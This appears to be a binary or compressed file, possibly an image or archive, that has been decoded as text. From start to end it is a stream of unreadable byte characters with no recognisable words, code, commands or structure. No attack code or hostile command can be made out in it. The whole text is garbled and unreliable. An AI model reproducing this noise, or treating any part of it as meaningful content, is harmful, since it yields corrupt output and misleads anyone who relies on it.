#�7e��Z���7���u�܍�f���I�9����s��������n������W,���I����|������'�=IieoC1C�9��`&V����9AHw2Y����Ea�a_a�B[<���(h����t�����F9x:͙;#�����j�_J�z(���{`+:v�;��{��d?�Q, ;7�dO�B_�d�l�ø\(��>vs�8U@�%l�߷j�z��Z��$���x{�䨍��M9f���ר��o������0[�!�{���'}�%S�xl�L��x��x�ŎI�qI���h��u��L7�˄&�\^�w��x��9��#��h��ބ�m١vu�Eh w)�����fh���w�����y�(�;U��6�*�����5K�O�����k=��&*��I8����,�_�4 ��g6�K��"�����ɊY���������������ڨ��랃ݫ�����- !���!!%����%9�9��./��݃M����AC�EF�ȤZZ�[�_P��!���U��Nm����aL'fgxyz{|}~pqg����w��*�)kH��t�Ԑ'I�!Ҕ2iJ��w��x;n՗� tT�_������)B��f��/:6ܑ��|�	F�մlJ�@�ˇI�X� ������,��&vYiL�+�����|`XP˙Z*�8ޖ)����܊ݓ���\Ŭ�]D9�����!����)�Y�k��n��h�����u�n�#��Wr� <�E!��ލ����;����=��C~B?�j\%��y@��F�q���a����������`J��I��I���pHlq\���N���� �u�hwKu��y�D_T��I������L����W��)���y� �xƈ�� ߁�ΐ�������J޵�A�^�X�)���H�)�@��� �~���ɟ�D����ʹ�Tz�$�.��|�@�1(���0	�A4���F����ZT���3uIL��TAE�� �Ʋg�b(�h) �B����Ύ�0	����LƳ1i��pyό�¤u�͆��2��x)��}iL���\O���闭����� �ō��
w��(#8��ߛ��m����5�j�� ���H�P��I�������L�؊�yO�ňY�L���ʆ����޺Ƞ���� z���<Y��34
R�!�3-����������/PD����I�� 8B�h|�T�'$� �a�F8�o��������`(���\J���jȲ��=._U̹������ķČ������q�|�#��|F>�<~��)�/�MB�<��#ڊ���X�f��崥4Ȋ�\�ފ\��ԥJ���w |�.��
�|�� o�1�28�6�y�ՔQ�!3�_��4��L�83���M<^yxY��E�N��:P�ۺZti���t���{���P�G~�wh��Ќ��Y�������y��mu)b��p����,	/[�ύuyP������l����\h�)D�r0@t�dl��  �����׉L��9Gͤ��m\l�v��v�*��f��@����<�H����_��8+�(�չ��Hz�0#�ӈ
���11t��W�����w��`��x�t�2���f�	�\�<O����W�ΐ��������4b�:q����F�4����B���\~��'��x!pI�@&u�m�ʃ 6p�
�\9�R�m�7uI��^ �:����x���ȭ�h��9��h+(�Ԭ�5LO؜J����C�'�=<����n:�j(L������Z�!����ԩ�UY
�4i�����hڍ��IԵ��\}�)
�.�_����`�ο��*�	T�	�Ѭ��(M�)�cw�M6�ߍ4�d-��L"0N�p���Ѕ�R�:�]��H��{ 4�d!�\s)�� �k�N0�Ƈq����CȮWHA*ui`��"���������~0�ғ(���=��;"gX]�v��*0���Ԉ��H�[L"�p+��o����S��)��IJʚ��d��'�%�%2�`ʑ�^��9ʇ{�`a׆6X��ډ4�Ե��L�d��.U��o^? m��`�����P�)����M\)����˞��
j-��H`w�e9N�1�N�����R ܼ*�!�elZ����	4�j9�B�鵍��"�����P?-�耀؉�;r�w|l��č�ų)�f�~��v�ćթ��0�.��!:���ss�d�)p�Њ<O�Tb����ɐ٘�";�p2B�5[$.���嫨��<.���`:��)̬z��4i@�`�ٝx�R;�,���ų&
j��/[c/v� P���r��䙒�0��3m3*�'���)�@��STRIj��4Z6�B���T��wUd&�3T=B�h�Z��Fٻ��5r���W{�m�ͥG>���e��Pg�t�sѬ����܇y��=�i���s���%yP���-.�X�̓�9e	��CQơ��ڙ��xL,(
���eə"A�����,]��l뒖}!�H�,�K�5�%�"������z�j��;G������
J�������J�M�L@
�<鉄]�����0�1:0��~�!�j�N�/U�rmĸ�B*:��K�K	�,�j�w�Gk��P<�\�5�r���psr=�I�jnޯ���Xe�+�ԓ<�m�X��`���w�`�3��s((,YB�𫇗�ؿ����nc����o5�qɈ=���ұ�R�!.���3Z����wi����x���Q��h�~�s���1(~t�(��i{��Mf��P@�k2+�U�-g�	��\����������Bٶ�)\m���dl-�.*�W�MO������'��I��e@��W,s	݊����i���w���_��4���
I��蒈@Y�tm�)ڙ����+�6|�ܨ��k��\���������{}������� ���I�Ȓ��JJ���JNő���Z��(���o�����*��9�X��!_틯����)Y���������h�2ˊ����Z�����]������%xظm���R��Z?� ��YX�S/�N�����i�X�l��\����a+����!:��-����w#��ي$<�9���ݍEʈ�Yw��������)��0��*��߸Ȁ�x��y����K�g����珝�+�'���P\��x��+��K��Ȁ�)������� �lʹ��8�|Z���ҩ^����%�����2K�9)�,ۂ;߅>��ĸ��*��{���MX�׀�ᬃ��֡�E���P*���'8�E���T���?j��p�I����}�WP��~�������,��<���|�M*��;������ݏ�q(��:�w�ɂj���w��쨷���i��َ�H��[��m���ށ�� ��a�����z��-�Ѐ���!���˘�����PP��y�`���ƲX�*��+���� (����J���X���P����<�Ҩ�>��kh���n� �.�B��:9�`�_�������[�'�M�֐��Lio�@����x8��h���iيp�k~��8����*�r� ��*��qk�9��mi�p����x��<����fI�E��k��w�����Ý��k�'ؼ�l��I<�X~�쟘���� 8�S��h}������|�=��i\ʥ��h@�X�l�.��}�fX�����H������2��"���W���m��-���\��h]�Ok������,F����͇61!X� ؈��� {ݕp�	�ܗ�� =������^I�����@�܏�09�������������AY��ʣ���ݚ!H��H��q�4��O�}�wĮ0���a	�i�>��о�	�Yy�^��і2)^z�߹* ������s���7r*��?{�����(�.Ӵ�L˴j��{jxլ�Ϲ��8���|,��[x�ݲ�l�����g8-�!8��.��.>.z��a rq�r�����B��=�j?��E�N���qy�Qq�}���n��?�] 䟛a!x��|x����b �ʈ���"���*o(��(3*��C �Sp�PJ)����1)�h����n���>wǍ�,��ɩ�� $�l�P����9�����=_�Q_����nH��̅<	�i���㲅��:X���JY��'6Q�l-�x�.	s�{R�~��B��!����Z`	�m0�C�]��)���	�l�]���rÓ~�}�h���y��r�鱽~�~��C��·��"*B���	C!�̤ �̢P���?�V ҉�<�#��1B�=��X#��v^#�3�(�@2���2H�+8�FH��8�i�Y�w-���A�B��#A~$x��W"i2Ǡ�=�&�3�tC�|�m�� �����0�ۈ!(I��6C��l��z	Ͽ�81{(�xh�X֎:/�>�^<q��I����SA���Jfx�]���(š���Ȗy����������3��8 �4�3��h:�s��<"JJ��S!���:\���������9")^C��5�S�j\��Ȑkڦ�<�ͣ�ަ���c� 8#M�Ӄ��H+H:Y�C6�}�{3Ò��ZHd�OKwЌ7!;�D>������܅��?�z�&�7��x���r�o��|BI�DI���ξ�I��;�/�c���8޻�(M�%��м��X�W��Rq��Ȉ/��5.E�"������⏝���2�!g߇����;4��q�Z�& xL�2�@��O�����?��[#S�U��u�H�O%� k�x؞p:<���>NP{�_��=��hh�L��XHA�X�7�5����� ژ��z=���M��wb-�q�b�<���0��ҼSJ(���J�c ǟe	�'*D�pX��Otތ�J�/��HȌ`��,���y�5Z��퇩^L6��o������"�B9�4����e�}��8�ϩ�Y�)z��3�x"A��ѶZC�4T��	����ͦ�۟p��gXYģ6m�Sn��w�>M�#�o@v@����+�#��Y����[?8��UfZ�ϭ�%��\��=tV�c2C8C�Px�w(��_��钸w��AGq''���5��u�O�N��WJ�㑜_'x����x���Y{�	�
(���Š�fH������+��B"�3�Gi�)��؎"�ЄJ3Wt���GN�Ыl�_I�o	�2N9�Z�ѓR)�Q;���%ȹ���NY}8<��������������[�27��-� ڥ]�](��+xsA\�[��+�Zn�n[8BL{��Ĕ��0T;��VV���'mu?{0�m0�)��������h'.��G�N�O�j��M�h��w��C_�4��[h�t���!�(�n9�I��z�~ᣴ� �y�鸍۸���{T�%#Pzؼ�R"�)?0��)����k�!x^9��ߩ�`�YP��n������tYܮȼ�$�f*!��W:+xZ@yڄ�>Z@r��Ub����np����Z��olqÔ�%��P���x��>�����0{�Ifh�H�!j�K�iG�Y�Ƈ�v���Á�a�ɈB0���1}�ʶ�1��F̔�gي	5��ꥃ��x�>���	~$��Ĩ��w��$���<w��Q��ΨG ��9&d�99�x^X��Z�l�ed�Rgh���� �=�Y�J����Ȃ��T8I��@�[��t�g��|�������˥>Hi+�<&!8�����ڏ�����0��yfh�M D��bƉ�F�j��\���2��|�^�-��#a=:y	/��7ai�FWtrK��2��OV��¤�w���c�XDpt�vAW3F��d�<3|w�s��<�u��A
Q�׫м�w^�舎����w~�l(#!x�R&�����������
��������ȃ������ĮӮ**�+.�)*Ů� '899��-�0�34�4��KK��@AA�D�F�X��XGXݫ��RTQ��V��lin��aa�����x���x�����}|��R=[����h���(U���HiG6��i��kN�F0Y���vp���k����<t��.���wL�?�+G�Uu\P���.�������q�����up��ƕw�ex�ڀ��3�˰��Rȷ:�G��I� ���H�)�������Pg�Hw<`�ȸ��1�hR�A������iE���(<)�����}����Z����1�]:��ܢ�#�A��4�)�1������O�<V�
��[�뾊@���6�v���Y8��>����;)3�$ʐ��J� �D�$�J���<Xο<[���|������ѷ%)���%�Z����^�nLhhϻm�j�����,��i|�ݩ��]�
��@wO�����a)ڳ�d�+��1+����@��<���qo��Dɳ�� ���0`E�� ���h����u����ZJ���/��jL����ȩ�t���V���)��Ҋ��h��r��DNͭ��9��N���rB�&��C����E=��Ґ�#�Z��U�P=)��oc'���Y�k��i�O�۸����e@���u������� e��9<i��q�Y	���h�p|��j�@����i��E�f��T�j��uil�S^�w�&q��1�y)���x8٥t�,����k�ЁM�M}^Je�-��q���x4��֡x���T��������	���蒗�����~�(�Z<(���ʒ����ӛ�Z�!i�>!>�߀�3�o�$O��cS�S��2�z�'H���b�Z��e�{ֱ��!KԊ�浦�T�J�J`J�����a`�����k������t�\)1��,
��F�#	 �=��Ck�Q�U���ڍ�-�I���	��ؙɫ!�A�w߲<�C���nnj�W��d]�ƌ9YE�w�H��$a_�����Y��M�w�H��L(������2RΪh�#�ň��R���������>�$j�1pM#T��0A≬,�V�˰K�hiM�r���^��X`�V� �J`���ɳt-�ԇ��ZB����	�JU�:�>(����@��|���LғJ����聢�B�Ǭ�
m/񩢌�J�}��n�{�l�+ ȡ�h����J��� �1R	�'	�w_;³ޯ��mɭ���.������Q�xz�ڒ�cCKF:	��X��ܑ�rz��i��@-�vh�F������
�0��
�b���X	h��(#��j��ݾ �ŃN*��
�ۀ?�IB�F�/�[����ʃ8��6�G�|�7��r,?�u��	�����D@��VY�xk�s`τ�/A�~���Ilf����f`ԩ�<���aȕ����:����s������k)�PH�ʬ�Ŷ � କ�!A��w��^*1 �|��*_���dq)�b G�5�;���i{�ސ����)�ϸO�f�
4(����H��a�L8��i�z	�t���X��v<�����T@�؈���Ɉ����������Ƀ��)�����q�Z򛝞<n.4aI�T
���Ɓ�Y���k�N��c���Np��ӑ*��Po�� ?g�k���I�(���g�2�{�ܧ��g����t�2��F�Q�����!`Ȍ޾�,Zf����ƴ|��+Ñ�H�w�L��u�8�.� �
�Z���]�vF!S:�14��I���1D�A����͈��(����%n����� }�����sj�(�.��	z�äh�樉w�A��<���I������.�$�����˓<�"�Ñ�/���%��l�>L���P�G�0�?�L�'xN��q>�1��V�￨��&��U����O��q��e�뗘*��,�!ƀ꘢e��z�̒��F��%'ǐN2�+��hiwLB�#���P}b��Y`�bX�;SS����3�:��T�J����|��z�í� =;�1���h�Ď�' ����c�k�S3���cG�n.<芎pɟ|߀�1���p:�� /�M8�J��m ��o��8ш�q�2�E����J+��_N��8�%z%�rDom�����bto��Aͼ*}���v�Zv�"-,���΁�=Ȩ|�A��#r��)cA��phվH=��lο�2N����T��_{@�����wpI��R��ߦ�����$x@����vfm=�22��	��d�x��T�������;}N���XH���'�K��h���������U�~�A�T���2fi�Vy�i�+�h�\D���� e��P��>��i'�{�8�`����
	�j��0�v�]wug����Cim������^i-�`�����������o��vY�wJ�Rm����o���(�?��|�P}�����m��9��(����ȝ� ��9w���p�H;�L�Q������X��ٜ|ژ�	�bx��M������ظ���Q�޶	��}����b�/�����y��Q��x����rވ���1�҅o�.������� j�Ĩ�6O��9ēo�9y��(��H�吾��d��������T��Q�7����O��x�ǝ|�f��hx6�̟����d��o��y	�+�u_�3��v��������h��n��]�� ��۹��z��湨����Z�n�in՞�w��)��ۑ�����nۢ���)���^�����hZ�Cn�7�ͷ�����Pـ�rN��(��x�~{�Qx�SʮÛ�o���½�����b��(�����-������@��!�ʏo�Y��m�����������h����H�9i��Ȋ� �ґ�����W�����s|����qnI��J�.`��PЋ��b���n)��;�����i���M�0�_:�ݏ�.��m:�w��K`����؜w�֌�����Y������H�ƙ���������܀������,��x�_N��[�̿ ��َ/�������tЀ�(�ɮ�����������c����P����ɯ�8�์�O�ƚ��8�QȠj��L�����ٌHȸ��Ax����Ũ���8-�X9�ЂB�A=@����fo����l�X�3��l�p��Ҁ�(x���.Q��L�p��놈ȗc]��Z�̝�Rj��x̌X�Q���*�w�*�*l�����q�8��SJ����
����l�Ϣ������y��n��:������5��i��{���jcn�;�؈�(�����j�o�y��n��!�,?���V��� ��h��ذ��P����ҋ��!٘��� ��p�̓�H���=x�������y�!��ya�A(��=(�i�����g�o�4�6z���|?�i(��G���z���蚚�:��X9�����Y#nx#�z����$� ���w�Bp��@�͹��h�jp�����Ҁ��uH�t�����-�b����Ղ�V.�V�.bx���������)6����i�i�(�~�k��x��ȊJ|� ���ɒ�ɒK�z��)�R<Ȏ�R��O�k�*8ǧ�y�;��D�@Ǻ#�(�;Q�k��������d�(����+�����)E���(��}�>B�����+^�%E��>n���'1����T
�_���.��y�;��I��Ҝ���)�q[wfB���ش���������(��� �p'v������H!�˸Qh�r/����؈�؍�(���`��C�s�|�i�"+�� i�������8'M,�'��/s�N#ì��Z�������tlҀ�tq�˃���[���(P�cY<Ν;��B,�Ϟ�p��ۚ����)�fB�i�z�)a�Q
�����$�����*��E[�b��:�x7�Q�u0��a�-���a�'鲴�X��Y��w�����8J�4Jn������5q���c�q88|���C�x��艧�24O� ���Ȥ:��Ԁ8��逊x�mi���� ���9�����{������4�$�*4A��,�t�<p�t��Z�NFC��;5��V�7
�c��΃���6���4�p��>�Y	U��?׃�+�����٥r�5~n����&����A$���{7"��h?�C���'�)���������s��톫4DD�0�XJX�w��������۰������菊1-�鈰��h�蹷����ٍ�D9�q����`��X��T��D����}����NM�*�N!ꔢ?�L-��Y�G�Y��^���;3Ƀ��Ow�<h#���"g�<K�!p�$��:�:��]�ֺ�q��������}�G0��i�܊�'.�h혒M��ڀ���Ϙ�h�!D����ܘ,�E���B�к��/�,���r����و��騉��D�J���8ܘ~w�@�_���XDJ�E�q���K�j�܀I1�Z�i��� |�x��׈GWH�</Q�Gp��R�-I�x�M��"��޴N�o3%=��ΎRA�E�O�Y��˺�:�B��Y=�Z�(l_����x���%b�e@��/�[oc�Qص������.�7+���V�9��h�����}�[��o����b0���+��D� >tе�m�����9�[�%/d�g��RЎ���%�L����-�+^̨D�,w�Bd_�0�6�V�G�P��%�8���{�H��P�����8kV8�4��xL�8��R���-�G.Y�h�v����%�X��.�9�q�+]�Sb?S(���4�����;��1�3O�c�q�˽l�W�f��@��.US���c�:`���y���y�٦,>�����#�lZ��S���i��sx╪7�l��L�ˊ֑%{����>��%}��U]hꍛ����8^5��ax�K۴��9� D̸DL�w��0�Ȍ�N�@��D�[�و����ED	��&޽���8-�5��J��8F�8������g|�g̶���.������d/
Ȁ$il�6�j��W�8X:�Ȅ� [�Nw����Z�����G�	��{�D����H�F���!z	�o��B�����l��J�ﱯ�f|i�<�)8@F@|��h����ܘfu�R�¼��]�?[k��͹*k�� 态Z7!����pHBih���'��e�����Uq�c��bNwCKv��h{�&���p�
j�vCQ��	'�_��P�f�\�-E�ZEoFP�jf�n1�Xq�Ԁz�l�Hg/c��vL.��9уWG��m��Foy���;��EQ��h�3u�:Y����EOx�;- �F�J�ĩ�"�1�����,�j��(`{��@�/�f����������m�ۛ&����:^a�H�Cd��B%�=��
Ӆ����� ��������������������-.��ˑ���+'89�;<==��w��3�9 �HI����J��<+=���������>�I�ST�����jj6���cb�������˰d��������H�hǝ���ز��*�������͉����P�H��v��1탛�Ӧ���hH	��������*�@0��)/G����\E��v��ۡ/��t�� ��!�w襌�c['�U8���d�����<�S=�\� B���Rp�,�I6�P)�	���moN�L�p	٠�)���Ѳ<.\р�1w�	!����b��{��-Λ��rG�_�w��C�L�I`la����*
�I"���l�^�� ���l����J��u����J����ى����T3��Bu (�CЋ�U���h���l�F�e�:�hy�� ;F���p���؍���j�Ϧ���̅9\[��<L����«��ڛԈ��ڞ��Y�������M
��x�ص���Ε:��؀ܢ-����� ��͍^���N��e�l��t	L���X^��Z�ߝ�wL� �x��v��9��ө.����Hn
�����Lh��|ނ����"�jρ)v�ˡ,j`/ �����<�B��o���� ����U8\���眪�9�{�`!O�:[�\Ď���E������$B��<4�ΑlF������U��
�'���@��,�iqv	ϑ����q$G�kH���48H���!؊�j�Μ�*��a�̜����,�ڛ��)�ӳZ���رک�H���}���ȕ�;�ű��w�����ʎ��*��Y�m�n��wI���A!���
��nn_��P:L%Zނ��������U��!-.���@��� 2�!�
�������)�#E��G�C�;	��c6�֋E�K���F�p�~��9��,HO�jv��d(Xʌ�ی`���d͆4zZ��6�Hg�w�p�����t��������ˡ��M�����Ӡ̪�A���ꊪ����듘<�XǕ}O�Ÿ��h��9���B���ߌEw����1j<�u���QZ�NI��0C^n:������2��v����ȉ=�JRZ��KH�>�L)���~i�-��.����<���M�v�������]W̭�7����?�9�@�/��@��,+J�Ro�R���	����1��`��%e���dy�����ˑ�Hʼ�� �@I�%x�#�	��$c�6C5v(�l�J�'����|���h����|v(4�t(��sO�N	
���ds֩�ڙ}���(Њ
̶��l�g���z�-�E��w�v"���(����̈�.��h��	��@H�X���0�����ª�j���ƃ�)ӆi����,�QB݂��Y�,��^���~ؽ㰋j�(���9��(�h��"�`e�`�!��Y�}I�#�˯��ۄ	�'XɎ
ݲ�2<�^z��.(���+@��/˗����0s�2�k�ʞJ�UB�e�i �p/�U��	�� �� �d��6�a���(���ʫ��l닷�7^y��`������L��P �0��(,Z૕��wq�N����Jv�
���� J���Da�!�V�RX�	ɂέùC�$�R�.�����^�9�?0��~T[�o��,f*�E)��M�H�������X�@��`o��,Lؽ9�&�*���������H��4�t	M��y1���$�����A��\b�y����=)̥
���5�"���y�.��TȏHҀ�H���ɡ��	�]���I��(��<�&e#��vh��x��X���� 7�����AYX�Pt������hw,�m�	�Jd� |���M��/�ꭚ����BY<�F��E8éf
�_&�>9u���C�I\J�Ji����+�S�怘�1�<��lˑ�i?̰|*0{ ��۝j�J�Ԫܨtp����M�IÃx(��a��nP���� ȇ�W(OU�+���^�N�I䨏�I����G�;��p�ͮJ0yE����4h�JP������?k��Bb{f錫�Ix����)�刖�{_��h���:W��tv�j�V=�����J�w�70Σ:Yo���E9��4;��>:ت:+|H̬q
Ғz��[���I�� �
k�iۃ�9[�<8l^;����N�����I��hG��ʋ��/$ɥ��(��h���W��j�x�ʎY���
��N�[r��k��Xaǟ��̠�V؄�(?]d�����Su)>A���?V,��>�K��y	�X���pʅuX�U9�W�x�����cQkn��z8���z��H�$H���K�Č�Ig��9����wL��"@w��JZ�lҸ���S.�������N?���i ��X�i�-�ѣꊛF���(���t���{��.��K�0�b`���Y}3.*�h˳��"���?J�	*�y	*b����n�����9ؾ\y����Z����qݎ<X���2��L�H*�BI����X�������I�݊��@ކo��n�X^���f�B���،�������،�9��p��8�~X��ތ�0�PɊ���8?����:ňL��`w�X���wK��H��Hߚ+��)���Е��;���@��+X���x����e��������X��9��L 8�;(�����.����X=�8I���i����΍贈^��8���_�gm�-�6ڣ� (�\郂؈��*.�j���H�4��8�t) ��{�h�	;�	�@��(��x��	:�=�}m�Wn�|�2>�4k�����j�Ӎ�ީ�����Zh���������،����mw�(��x��т9ȟ��/�ꙑ�L��аĸВ������Z�9��y�z�I������p��Y�������p�=��� #� �߀���+(��;���������9����,i�p�I9ؙ�����@�� ��Um�0 ׬O1@5�C�����+x��Ͼ���G��S�	O�>�<���|�\`�#+���\@����98�69��ނ����\��n���+X��]�)i�ܨ��~����w����!�A��h��hg�����z��͚����?�������h�� �U��Y��;�9�No��� ol��jɒ�8��x��l �A !΃>ڂẁs����xӆI�������}���	���L�1�4�(~����tY���M8�����ϣX ��W*�;�+�1�y��=9���竏��P}�=H	�i���F���ȃgY�5K�C��9��G;ݣ8�Ш���5�w�ރw���İ�������b����n����q>ū9�ٶ|k��������(�^1��ʤ�ޫ ��ʜ������y����{�f1 xQ 1���9�H���{�_=��m9�=)�����ȅ:Ђ^N�XYڙr�n�����ji)1�*r-���n-���>;�������{**h���$���������� ͗��o�Ӵ�+B��l
������z��8X�>˧���x�ȅ���h�ZI-����ȍ���2q��w�� ��������/�� ���i���ı>�H���{;����U��p𰂩#���� �	��* �1�8����i��[ӷ|�y�:8�]]�
����X�.�Σ�);2;�ٳ�([�m��X(+���L(���#zI��h$+�È	,���,}2�h�(ܔ=��s�O-�>��؎Vi�l:�'��S�-���M��80Kj����+��x��೨h��(������ȍ�؎� ��1�.� ^��W����w�����ЀO�/|�/�9>3�:��+��H������ �#ȹ�9�.�14Gc��L�� � Ү�f���O L�S�0<�����w�qO��!�x�;�<����=7���q�H��塊[`� �9����'x�_p�h���c��������8.��4<��ט
9�X���:ޤ<���X�%8��C��ӆ���-ԍ�iz��|����(��h�,�������-ͨ��H�x����;��]Ж[�FCw3�_���42���:����"�AC43��3� S,�ķV����:�j5�4 �j�;Uʹ��HY�\��x�R�5y��8p�#s��D�b9�����3�y��������?"+�d"H��%1�
��L(��r �s�"�zi+�3<j*H�B
Hx��$����-+���XDd����|�<p�~r��LL������뀆N�1q�b��x��8����yF����i�A����ɚ��������@��U� Tlw4�+�dN� ���O��VCO�?���mC�B�@�Ni� (�ؓA��_�?¤I��6H�^��I0��o7�̲�K��Z2��<�$�3n[	?t�^�h*�C�r�${%n�&B�� �
��\ �\����D%h����Fԩj���p�[����x��(����m0�(��(�*Í�E����xJ�� 8���X�~���.��3����MG�8��)�4�����㔃qDNW1MY#3�)E���d���5��w�������Y~�&y�!����0j�u�i<����ZqӃ_I)4rAnmT�ؕ���:��b	�2�=~?�Y���xIX����}�		�s\ �+VЀWR���H]@���ŝ�U�y-�IH��h��hL*P����-��^�:^�=��l��(�#�𢡊�����΍$���'�����>��i��F���)�>��?|��d���������� ��>�h�G�� �9�t��9�����x6�R�3*Ż�p�o\:�wO�i�=�!I��Y����!;%r��M��E�]�#��;X�H5��3�Aj����˗��B\	UM�>#{B+([��z
$�+|	�t�:�;��}W|U	BH\�ݓ�s�p	ID������&��,�
��g�1\^)I�x��h�~�Aٌ����#��di\H_�p-�h��V�X���홥����O��M:�3�;���ȸ�ek���~���R�%X����Ȏ����ȟ�E�{�:+�m�	��Y��)�nS;�l��Hw����?�Z9T�h=1�]��o8x����$���[��-�Dj�Oʃ�-[\���*����CY���SWy?�aQ}�"�b(&�T0��,=�%{M]�R��h� ��"��Ǥ��� ��
E�1,|�E&_�8�����%k��t�'A2���Hv�9���(~Ψ���1�(�����k8�j+򀯛@1��[ez���a�Gl��.�b�k�1p�ʭߎ��R�Fȡs�j \��҆�ix<j�v�Y��_(�OT��[u���<wx�r���yL�o�\�#�`#�J��ғ�%���2'�h��j��X�9N+���ݎ�]�߀O�I<+��3�1ԃր�H{���8
������|���xp�'cx�{��)�E�h�Ш�h������������Ψ��������������粬�.�� .����8���;>;���Ȥ6�������僫����2%$Z[\F�����S�殮�E2&&%ml\Z,�eQ݃��[N$���t�����V�g�w6qZ�Ԡ��J���� (���\��̐�̨�,��J�[z�nOI��B�@�����n�A�ڪº�����C��p���!������|���B�����6t��X��W@)bz��;�H��%Ø�K���Ē��H|dJXHS?��:+�i�����@��B@�)hG��v������� �ٙ��������"ť�>v$*Ms��4��C���8�H�����EUb1����6@(p��H0g` S*�>��wj��8;, k�����<�}�O7jM��ڈ������|ى��
��fe���lK��m(����NŴq9I̺d���.L���x���8���E����}��y�\ڟ@j��ui�܏	H^���>\��v9IɓP}�ʪ�<���	iM��`��m�
�v��[���ێ�pH�܄IG���:��d!���@�K��px�����#AhA���H��(h��m�:�8Xӥ��6p�D�҄��}ܹJ����bw%K]���0���ưn��F���ɮ��$��E]O��0��{Y�����i���«�p���@Y1�Ő[ĽU<��������i�jO�gA�$�Ng���:L�ȑ�����+���0i��ź+��O�^:q#A5�(�ʆ��y�I�m+K��N񘙔�Qm���P�A������~�ΐ9��΄)J�9��`kK��t9L��CI����f��؉
���(JR�tYM�����N*�Ӽ;�U�&�I��!�:Ew�O�V$P��.��;*��-��A�K��J8C��EnZ�;$mFe����ĵ'�&�Q���ɚ�x�7��������0�h�`n{΋4ü���I6PZ�gm�0�A�`������u�[l��۴�g�֕��_��}���,MOĂ��Y�����L��x��W@z)�I��q�F�y1��.��[�v����j��
܄}������L1BN�Yt�dr���3��h���A� (	4i��hH����K�ӈG.�@m��wԛ���ɚ���#���>��0ad咅\j��¬c�E��`Vɲ�Ń��rY^����I?H�R� ���
�Ț�� ���� h���笆I6�X�R��_�d� �l�R+Nt�J�`���s���`(��AIJ�l���1����	���4:6`������*w�*��(�y0\��pm������������D�����0a&9��I	Ӫ譭�A��(��X��[��tH��؍��w���X���i�Y�N8���p��2�M�O#��O*�J�.�\�k��$ ���Y�a���K`��&�����b����������ρ�@�r8�	����l�D���me��OCO���c�� ���ʞI�iK�)� �+!dV��Ѻ��m9���,|u���a��4����a���Ѣ��
���Fv/������˾�O�������J.�J�����Y�Y �X{��c�\X��pH���偱(��(�0B�wt�=��B��̠�<8���I�ɤ�:@+���7	�����y��U�#$�v��R*/�9�y0*	�����f�C�����ڋ/��@�y����`�˅	�ߦ����r�Ȑ����I��#5z��">��q���W�'~u�vzK|ڊ�%i�KiLI���{��$P�|恜�-ʌCYv������Yt z_���9�˂�}�P�~����H�� E@��sYd�xE�����D��x���)��\�(�G �����A�(w�  �)�I�B*�E��#0�:Tե܉����:(`�h����Ϛw��K�AY
�����Y�N,�i�b\���(�6)Ng2��,��g�)sj?�h���8誜 <��`������Aݮ�����%xO��D�UQ����.�jf���x�0�#:j���ܴ���$x,�D%�h]�>m�n�������sb,�n��$��h��XS����E������ݭ��C�[���o͓�@�n���K����w�����J����ɉ�J
�"L�������]�ƍ��+C�ΓH��������9T��ܚ�슑Z)��1�����7�V����UI�;F{��L�}8g��R���<�Sl�}���I�%�F�ם�'艩t*�p�e�B�T�v�
+j���S⠭9��u�x��2�^�y̦�A�D�9�,g���B�T�ra�$wJ�����mbɂ �����Տ���f}k Ɉ�,���4���H�p���%���L� x����w�{��� +$Ei�� ��x�r�b��0������Ua��Z��Ȗ���H��|�ӯ�$(���֌ �J���z�����ܣEJ����(����p}�Q�2���ܚ�Il�P[�C��AӀy��j�+/����_�������(�a��κ�#���y����@��N��.�ѩ�����Ħ�ĸ*�pY����쭒*��
��(������A_	�K�[��$(��+��x��ۀI�{�VO��x��h��/��+����xw���������~��-���\���L8��X���A����$���O��x�٬�����	#��(n�*~�\��Yy�� �叇yؘ���t脲���@
�9����X𵰅]k�X�꿩����Y�sݲY掙�\8�x��g��a�����=����I��쵊�����@�"쭻������A�8��m�L_��h��Ɂ���Z��^������(�x����8�tL��H�v���8����x��{k�����x�z���w���kȱ^�̓H����|�WX�$p�C��C��>p_8�#���VكJ9������F(��l�B�Ȩ
{�Ap�v��P*ی٘ ;Z��w�Ӡ���I��A��m�Ī��_����(����X�����J�ͅN��a8����:���߷��� �A�ō;��>�b��{�z����qɅZ����ş�P��������ó���,9��������t,�3��.�?,�Ψ��y�����A��̊Nw�+P�7x�zm�O-�!��!�#~���h�V�ԟP��,^�l�&���q�������]�����)Rz�}����0ϝ���͝?o�	���@��	�Y,�������:A����p脉�����s������u�=���i[(�����
�˝^k,$��������8-3�({ݏBў����舐ܼm���Ȓ�`���
��y�������h��(����p���ɀ}ρ�!���/;�WX��(w���$:�R��{�x�(Ҍ�����x�#ڲ�ծx�.X����U	���L�▀�8���<(g��Y����q�)�Z�qَzQ���PN�����ݺ���	���������܎���޺N~�P@���h*�̲��P�i*�z�[�%A��9í��;�Y<�	�(l�i*��8�0�S�բ���.���Z��J�[�ҩ?���$(�H���ܘ�ݺ�{+���������O�4}�\���8$x2w��x��˄�ȇ�(�IX�zX�)r"�xA�P�+��}�7��Z�����}�DZ���*��'#����
��I�$�z
����Y����8D���ʝ7�������%����=�ܧ�*/��y�N��ϑ[���	��o��:$��7�����ߠ��k��Oπ���B�0;'[������(80�\8�x���ڨ�����H�M�9n|ђ,�C9`|�،u���ь �Y�ԉ��S�����r��#w�	���b;*�)A�柇V͎|#!�Q<����n� ��>�=&H�߃�E��J�hhX�P�׫((-��B��
���"�$Ν��i�+� ��]��X�^k�nN��h�Ur)U@�K���K���s0H*����"��-��,��-ȸ���ğ�*�X2�����r)��-$x��9����
��:��-�#��x��C���9�?��,��Z9.��s�X�t8���𭬋����X��n��x��٨��Åȿw��8 I͢2���A��!�<|�c�Ƭ�@�_��Z��<�@�&"�Y�#˅D}	Wm�dHQ�I��)`�$ېI�_>�H��)���\��a���X�)�����)�A��>��8���1gوN�����Ma�۹�.���'�:�z��x�չ�^?��[0��A$���N���莇�N�T��NHH�h�7c�����O���8�')�����ȍuL��h0Z���)����8�1}�����;����n�w�������e��-۰�)��(��.ą�1������I ͥ�>���C�#����ܱ?C1(�0���giC?.>��Dt(��i�������	���.����1����z%[���#�\���F�Y^zJ������B����$ȟ M�g��x4$=l�ښ�*�R �V��t�ML[׊�3����S���X�Ł�HaȊ��Y�4��΁�˼�Yx�D�������u��x ٛY���3�������[i���A�wZ�6�7NM��;��_H�e<y�\[�)B)��K�]���'N��I9>��9�HI��D�c��yr 